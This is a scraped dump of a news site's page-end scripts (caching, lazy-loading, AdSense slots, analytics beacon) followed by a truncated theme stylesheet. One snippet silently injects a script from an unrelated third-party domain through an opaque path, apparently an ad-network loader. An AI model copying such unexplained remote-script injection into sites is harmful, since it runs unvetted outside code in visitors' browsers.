<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/beritabaru.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://beritabaru.co/wp-content/themes/Beritabaru/js/bootstrap.bundle.min.js" id="bt_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://beritabaru.co/wp-content/themes/Beritabaru/js/owl.carousel.min.js" id="owl-carousel-min-beritabaru-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://beritabaru.co/wp-content/cache/min/1/wp-content/themes/Beritabaru/js/lomedia.js?ver=1757171257" id="lomedia_js-js" defer></script>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-8011209789647486">
</amp-auto-ads>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8011209789647486"
     data-ad-slot="2825607103"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8011209789647486"
     data-ad-slot="8784993955"
     data-auto-format="mcrspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8011209789647486"
     data-ad-slot="6744407482"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>


<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script type="rocketlazyloadscript" data-no-minify="1" async data-rocket-src="https://beritabaru.co/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script type="rocketlazyloadscript">
		(function() {
			const closeAdsTop = document.getElementsByClassName('box-close')[0];
			const adsGetApp = document.getElementsByClassName('ads-get-app')[0];
			const adsHide = document.getElementsByClassName('ads-hide')[0];
			closeAdsTop.addEventListener('click', function() {
				adsHide.style.display = "flex";
				adsGetApp.style.display = "none";
			});
		})();
	</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw');
</script>
		


	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d263d632c8e044f0a2683ab07e4878e2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

	</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://beritabaru.co/wp-content/cache/min/1/wp-content/themes/Beritabaru/style.css?ver=1757171256
body_size: 8214
content:
html{scroll-behavior:smooth}body{font-family:'Heebo',sans-serif;font-size:17px}a,a:visited,a:focus{color:#111;text-decoration:none}a:hover,a:active{color:#028d8f;text-decoration:none}h1,h2,h3,h4,h5,h6{color:#09a4a8}img{max-width:100%;height:auto}.match-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.match-height .col-match-height{display:flex;flex-direction:column}.container,.container-fluid{padding-top:1em;padding-bottom:1em;padding-right:10px;padding-left:10px}.row{margin-right:-5px;margin-left:-5px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-right:5px;padding-left:5px}.lmd-mheader{background:#fff}.lmd-mheader .container-fluid{padding-top:.5em;padding-bottom:.5}a.btn-sidenav:hover{cursor:pointer}.btn-sidenav svg{height:32px;width:auto;fill:#09a4a8}.openBtn .fa-search,.closebtn .fa-close{font-size:32px}.overlay{height:100%;width:100%;display:none;position:fixed;z-index:1050;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,.9)}.overlay-content{position:relative;top:150px;width:80%;text-align:center;margin-top:30px;margin:auto}.overlay .closebtn{position:absolute;top:0;right:45px;font-size:60px;cursor:pointer;color:#fff}.overlay .closebtn:hover{color:#ccc}.sidenav{height:100vh;width:0;position:fixed;z-index:1040;top:0;left:0;background-color:#fff;overflow-x:hidden;-webkit-overflow-scrolling:touch;transition:all .2s ease}.lmd-moblist-header{padding:10px 15px;border-bottom:1px solid #929292}.moblist-logo{width:calc(100% - 150px);padding-right:10px;display:flex;align-items:center}.moblist-logo .logo{display:block;text-align:left}.moblist-logo .logo img{margin:0;max-width:100%}.moblist-user img{border-radius:50%;text-align:right}.moblist-darkmode .fa,.moblist-login .fa{font-size:20px}.moblist-close .fa{font-size:25px}.moblist-user .nav-link,.moblist-darkmode .nav-link,.moblist-close .nav-link,.moblist-login .nav-link{padding:.5rem 6px}.moblist-close .nav-link{padding-top:.3rem}.lmd-moblist h3{font-size:1.1em}.lmd-moblist h3 .fa{margin-right:5px}.lmd-moblist .fa{color:#09a4a8}ul.mmenu li a img{height:20px;width:auto;border-radius:50%;margin-right:5px}.lmd-moblist{padding:15px}.lmd-moblist ul{margin:0;padding:0;list-style:none}.lmd-moblist ul li{width:50%;float:left;padding:6px 0 6px 0;position:relative}.lmd-moblist ul li a{font-weight:400;font-size:14px;letter-spacing:.5px}.sidenav .socmed{margin:15px;text-align:center}.lmd-moblist-footer{margin-top:20px;background-color:#000;color:#fff}.lmd-moblist-footer .copyleft,.lmd-moblist-footer .copyright{font-size:70%!important;padding:15px}.lmd-moblist-footer .copyleft{text-align:left!important}.lmd-moblist-footer .copyright{text-align:right!important}.lmd-header{background:#fff}.lmd-header .container-fluid{padding-top:0;padding-bottom:0}.nav-link,.dropdown-item{font-size:14px;font-weight:700;position:relative}.navbar-dark .navbar-nav .nav-link,.navbar-dark .dropdown-item,.navbar-dark .navbar-nav .nav-link .fa{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#09a4a8}.navbar-dark .dropdown-menu{margin-top:0;background:#000;border-radius:0;border:none;transition:.3s}.navbar-dark .navbar-text{background:rgb(255,255,255);color:#000;padding-left:15px;padding-right:15px;margin-left:-15px;border-radius:0 8px 8px 0}.navbar-dark .navbar-date .navbar-text{font-size:80%}.navbar-light .navbar-nav .nav-link,.navbar-light .dropdown-item,.navbar-light .navbar-nav .nav-link .fa{color:#111}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:color:#09a4a8;}.dropdown-item:hover{color:#09a4a8;background:transparent}.navbar-light .dropdown-menu{margin-top:0;background:#fff;border-radius:0;border:none;transition:.3s}.dropdown-toggle::after{transition:transform 0.15s linear}.show.dropdown .dropdown-toggle::after{transform:translateY(3px)}.lmd-navbar-partner{background-color:#000;color:#fff}.top-menu li img{width:18px;height:auto;border-radius:50%;margin-right:5px}.top-menu li:hover img{opacity:.8}.lmd-navbar-partner .dropdown-item{color:#fff}.lmd-navbar-partner .dropdown-item:hover{color:#09a4a8}.lmd-useradslogo .container-fluid{padding-top:.5em;padding-bottom:.5em}.logo img{margin:0 auto;max-width:100%}.nav-user{background-color:#09a4a8;color:#fff;border-radius:10px 0 0 10px}.nav-user .nav-link .fa{font-size:25px;color:#fff}.nav-user .nav-link:hover .fa{color:#111}.nav-user .avatar{border-radius:50%}.nav-user .dropdown-toggle::after,.moblist-user .dropdown-toggle::after{display:none}.lmd-navbar-main{background-color:#09a4a8;color:#fff}.lmd-navbar-main .main-menu{overflow:auto}.lmd-navbar-main.navbar-dark .navbar-nav .nav-link:focus,.lmd-navbar-main.navbar-dark .navbar-nav .nav-link:hover{color:#111}.lmd-navbar-main.navbar-dark .dropdown-menu{background:#09a4a8}.lmd-navbar-main .dropdown-item{color:#fff}.lmd-navbar-main .dropdown-item:hover{color:#111}.lmd-navbar-main .home .nav-link{padding:.5rem 1rem 0 1rem}.lmd-navbar-main .home .fa{font-size:30px;margin-top:-7px}.lmd-navbar-main .nav-link{white-space:nowrap}.lmd-navbar-network{background-color:#ebebeb}.lmd-navbar-network .navbar-nav .tv{margin-right:10px}.lmd-navbar-network .navbar-nav .tv .nav-link{background:#09a4a8;color:#fff;border-radius:8px;padding:.5rem 1.2rem}.lmd-navbar-network .navbar-nav .tv .nav-link .fa{color:#fff;margin-right:5px}.post-thumbnail img{border-radius:5px}.lmd-main{position:relative}.excerpt{margin-bottom:15px}.excerpt.grid .post-thumbnail{margin-bottom:10px}.post-title{font-size:25px;line-height:29px;margin-bottom:10px;font-weight:700;color:#212529}.excerpt .post-title{font-size:17px;line-height:18px;margin-bottom:5px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;font-weight:700}.excerpt .post-author a{font-size:14px}.post-meta{font-size:.8em}.post-meta .list-inline-item{line-height:1em;margin-top:9px}.excerpt .post-meta{margin-bottom:5px;font-size:.6em}.excerpt-alt.grid .post-date{display:block;padding-left:30px}.lmd-section .excerpt.grid .post-date{display:block;padding-left:0;padding-top:5px}.post-author,.post-subs{font-weight:600}.post-author .img-author{display:none}.post-author .img-author .avatar{border-radius:50%;margin-right:5px}.post-category{margin:0;padding:0}.post-category a,.post-tags span,.post-tags a{background:#09a4a8;color:#fff;font-size:10px;font-weight:500;line-height:1;padding:3px 5px;-webkit-transition:background-color .4s;transition:background-color .4s;border:none;border-radius:4px}.post-category a:hover{background:#111}.excerpt .post-body{display:none}.single-post .post-category a{font-size:13px;line-height:40px;padding:2px 6px;border-radius:4px}.post-subs img{height:20px;width:auto}.post-share a{margin-left:5px}.post-share .fa{font-size:18px}.fa-linkedin{color:#0083bb}.fa-globe{color:#c90}.fa-facebook-official{color:#3b5998}.fa-pinterest{color:#e60023}.fa-twitter{color:#5eb2ef}.fa-youtube-play,.fa-youtube{color:#d00000}.fa-rss{color:var(--orange)}.fa-telegram{color:#2aabee}.fa-whatsapp{color:#075e54}.fa-instagram{color:#d32c9b}.socmed-box .fa-facebook,.socmed-box .fa-instagram,.socmed-box .fa-twitter{color:#fff}.post-share a .fa:hover{color:#111}.post-share-bottom{text-align:center}.post-share-bottom .post-share a{margin:0 7.5px}.post-share-bottom .post-share .fa{font-size:24px}.post-tags span,.post-tags a{font-size:.8em;font-weight:500;margin-left:5px;line-height:1.2em;padding:5px 10px;display:inline-block;margin-bottom:6px;background:#f4f4f4;color:#111}.night-mode .post-tags span,.night-mode .post-tags a{background:#f4f4f4;color:#111}.tab-content .nav-link{padding:.5rem .5rem}.tab-content .nav-link img{height:16px;width:auto;border-radius:50%}.archive-title{margin-bottom:15px}.archive-title h1{border-left:10px solid #09a4a8;padding-left:5px;font-size:24px}.author-box{padding:15px;margin-bottom:15px;background:#f2f2f2;border:1px solid #eee}.author_image{width:100px;text-align:left;float:left;margin-bottom:15px}.author_image img{margin:0;display:block;border-radius:100%;width:80px;height:80px}.avatar{float:none!important}.author_name{margin:0 0 10px;font-size:1.1rem;font-weight:700}.author_content p{margin-bottom:15px}.author_socials a{font-size:20px;display:inline-block;margin:10px 10px 0 0;color:#999;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.post-body img{max-width:100%;height:auto}.alignleft,img.alignleft{display:inline;float:left;margin-right:10px}.alignright,img.alignright{display:inline;float:right;margin-left:10px}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:10px}.wp-caption{margin-bottom:10px;max-width:100%!important;line-height:0,9;box-shadow:rgba(0,0,0,.12) 0 1px 3px,rgba(0,0,0,.24) 0 1px 2px;font-size:11px}.gallery .gallery-item,.gallery .gallery-itemx{display:inline-block;vertical-align:top;padding:0 0 10px;text-align:center}.gallery-columns-2 .gallery-item,.gallery-columns-2 .gallery-itemx{width:50%}.gallery-columns-3 .gallery-item,.gallery-columns-3 .gallery-itemx{width:33.33333333333333%}.gallery-columns-4 .gallery-item,.gallery-columns-4 .gallery-itemx{width:25%}.gallery-columns-5 .gallery-item,.gallery-columns-5 .gallery-itemx{width:20%}.gallery-columns-6 .gallery-item,.gallery-columns-6 .gallery-itemx{width:16.66666666666667%}.gallery-columns-7 .gallery-item,.gallery-columns-7 .gallery-itemx{width:14.28571428571429%}.gallery-columns-8 .gallery-item,.gallery-columns-8 .gallery-itemx{width:12.5%}.gallery-columns-9 .gallery-item,.gallery-columns-9 .gallery-itemx{width:11.11111111111111%}.gallery .gallery-item img,.gallery .gallery-itemx img{max-width:100%;height:auto;display:block;margin:0 auto}.gallery-caption{font-size:smaller}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#09a4a8}.comments-title{font-size:1.4em;font-weight:600}.comment-list{margin:0 0 1em 0;padding:20px;list-style-type:none}.children{margin-top:1em;list-style-type:none}.comment-list li.comment{margin-bottom:15px}.comment-body,.comment-meta,.cancel-comment-reply{margin-bottom:10px}.comment-author .avatar{float:left;margin-right:10px}.comment-metadata{font-size:smaller}.comment-reply-link{padding:5px 10px;background-color:#09a4a8;color:#fff;font-size:.8em;border-radius:4px;border:none;text-transform:uppercase;font-weight:600}.comment-reply-link:hover{background-color:#111;color:#fff}#commentform input,#commentform textarea,.widget_categories select,.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;background-color:#fff;background-clip:padding-box;border:1px solid #fafafa;-moz-box-shadow:0 2px 4px rgba(204,204,204,.4) inset;-webkit-box-shadow:0 2px 4px rgba(204,204,204,.4) inset;box-shadow:0 2px 4px rgba(204,204,204,.4) inset;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#commentform textarea{height:calc(8em + .75rem + 2px)}#commentform input:focus,#commentform textarea:focus,.widget_categories select:focus,.form-control:focus{background-color:#fff;border-color:#fafafa;outline:0;box-shadow:0 2px 4px rgba(204,204,204,.4) inset}#commentform .btn-send-comment,.btn-add-review{background-color:#09a4a8;color:#ffffff!important;box-shadow:none;text-shadow:0 -1px 0 rgba(0,0,0,.2);border:1px solid var(--border);padding:.5em 1.5em;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;font-weight:600}#commentform .btn-send-comment:hover,.btn-add-review:hover{background-color:#111}.search-form{position:relative}.search-form .form-control{padding-right:30px}.search-form .button{position:absolute;top:1px;right:1px;background:#f2f2f2;border:0;box-shadow:none;padding:5px 10px;border-radius:4px}.widget{margin-bottom:15px}.lmd-sidebar .widget-title{text-align:center;font-size:16px;color:#0aa3ab;margin-bottom:22px}.widget ul{margin:0;padding:0;list-style:none}.widget li{margin:0;padding:0 0 10px 0}.widget ul ul{margin:0;padding:10px 0 0 20px}.lmd-section,.lmd-sidebar .widget{background:#f4f4f4;padding:10px}.widget-title,.section-title{margin:-10px -10px 10px -10px;background:#e2e2e2;padding:10px}.lmd-sidebar .widget_search{padding:0}table#wp-calendar{width:100%}table caption{font-weight:700;text-align:center;padding-bottom:5px}table#wp-calendar td#prev{text-align:left;padding-left:3px}table#wp-calendar td#next{text-align:right;padding-right:3px}table#wp-calendar th,table#wp-calendar td{padding:5px;text-align:center;border:1px solid var(--border)}.navigation{padding-top:1em;padding-bottom:1em}.navigation:after{content:"";display:table;clear:both}.navigation-single{font-size:1.3em}.prev-posts{float:left;width:48%;text-align:left}.next-posts{float:right;width:48%;text-align:right}.page-item{margin:0 5px;border-radius:0}.page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-link{padding:.3rem .6rem}.page-link,.page-link:focus{font-size:.9em;box-shadow:none;color:#666;background-color:#fff;border:1px solid #e3e3e3;border-radius:0}.page-item.active .page-link{color:#fff;background-color:#09a3a8;border-color:#09a3a8}.page-link:hover{color:#fff;background-color:#444;border-color:#444}.breadcrumb{background-color:transparent;padding:.75rem 0;border-radius:0;font-size:.8rem;margin-bottom:.5em}.breadcrumb li{margin-right:.5em}.breadcrumb li::after{display:inline-block;padding-left:.5em;color:var(--abu);content:"/"}.breadcrumb li a{color:var(--dua)}.bcurrent{color:var(--abu)}.lmd-navbar-footer{background-color:#ebebeb;padding-top:0;padding-bottom:0}.lmd-navbar-footer .container{padding-top:0;padding-bottom:0}.lmd-navbar-footer img{margin-top:-35px;width:30px;height:auto}.top img{margin-top:-15px;width:30px;height:auto}.footer-menu-mobile .mnavbar-nav{margin:0;padding:0;list-style:none}.footer-menu-mobile .mnavbar-nav::after{content:'';clear:both;display:table}.footer-menu-mobile li{width:50%;float:left;text-align:center}.footer-menu-mobile ul li:first-child,.footer-menu-mobile .top{width:100%;text-align:center}.footer-menu-mobile li a{padding:5px 10px}.lmd-contact{position:relative;overflow:hidden;background:#fff}.lmd-svg-bgtop{position:absolute;top:0;width:100%;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=-1,M12=0,M21=0,M22=-1,DX=0,DY=0,SizingMethod='auto expand')}.tdm-svg{fill:#028d8f;transform-origin:50% 50% 0;width:100%;min-width:1000px;left:50%;transform:translateX(-50%);position:relative}.tdm-svg2{opacity:.3}.tdm-svg3{opacity:.15}.flogo,.fsub{text-align:center;padding-bottom:15px}.flogo{text-align:left}.fsub img{margin:0 auto;width:46px}.socmed{margin:0;padding:0;list-style:none}.socmed .socmed-box a{width:100%;height:100%;margin-bottom:10px;padding:5px 10px;display:flex;justify-content:space-between;align-items:center;color:#fff}.socmed-box-facebook{background-color:#3b5998}.socmed-box-instagram{background-color:#d32c9b}.socmed-box-twitter{background-color:#00aced}.socmed-like{font-size:.7em;font-weight:500}.socmed-box:hover{opacity:.9}.lmd-footer{background-color:#000;color:#fff;padding-bottom:0}.lmd-footer .container,.lmd-contact .container{padding-bottom:0}.lmd-footer a{color:#fff}.copyleft{margin-bottom:5px}.copyleft,.copyright{text-align:center}.copyleft strong{margin:0 5px 0 2px}.copyleft span{margin-right:5px}.back-to-top{position:fixed;bottom:2em;right:2em;text-decoration:none;color:#fff;background-color:#028d8f;font-size:.9em;padding:.4em .9em}.back-to-top:hover{opacity:.9}#lmdCarousel .carousel-item{height:200px;background-repeat:no-repeat;background-size:cover;background-position:center;position:relative}#lmdCarousel .carousel-overlay{position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;background:rgba(1,1,1,.2)}#lmdCarousel .carousel-caption{padding-top:10px}#lmdCarousel .carousel-caption h3{font-size:22px;line-height:1.2;margin:0;text-transform:capitalize;padding:0;border:none;font-weight:900;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}#lmdCarousel .carousel-caption a{color:#fff}#lmdCarousel .carousel-caption a:hover{color:#028d8f}.lmd-section{margin-bottom:15px}.lmd-section .section-title{color:#0aa3ab;text-transform:uppercase;font-size:20px}.indexs{float:right}.indexs a{background:#028d8f;color:#fff;border-radius:4px;padding:4px 10px;font-size:12px}.lmd-section-terkini .excerpt.grid .post-content,.lmd-section-category .grid3 .post-content{position:absolute;bottom:25px;left:5px;right:0;width:calc(100% - 10px);padding:10px;background:rgba(0,0,0,.3)}.lmd-section-category .grid3 .post-content{bottom:2px;left:2px;right:0;width:calc(100% - 3px)}.lmd-section .excerpt{margin-bottom:15px}.lmd-section .post-meta{margin-bottom:0}.lmd-section .post-meta .list-inline-item{line-height:0}.lmd-section .post-title{font-size:16px;line-height:20px;margin-bottom:6px;display:-webkit-box;white-space:normal;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2}.lmd-section-terkini .excerpt.grid .post-title a,.lmd-section-category .excerpt.grid3 .post-title a,.lmd-section-terkini .excerpt.grid .post-meta,.lmd-section-category .excerpt.grid3 .post-meta{color:#fff}.lmd-section-category .excerpt.grid1 .post-thumbnail,.lmd-section-category .post-title,.lmd-section-category .post-meta{margin-bottom:6px}.lmd-section-category .excerpt.grid .post-body,.lmd-section-category .excerpt .post-meta{font-size:13px}.lmd-section-category-grid3 .no-gutters>.col,.lmd-section-category-grid3 .no-gutters>[class*="col-"]{padding-right:1px;padding-left:1px}.lmd-section-category .excerpt.grid3{margin-bottom:2px}.lmd-section-category .excerpt.grid3 .post-thumbnail,.lmd-section-category .excerpt.grid3 .post-meta{margin-bottom:0}.lmd-section-category-grid4{background:#09a4a8}.lmd-section-category-grid4 .section-title{background:#fff}.lmd-section-category .grid4{margin-bottom:15px}.lmd-section-category .grid4 .post-content{background:#fff;position:absolute;bottom:15px;left:15px;right:15px;width:calc(100% - 60px);padding:10px 10px 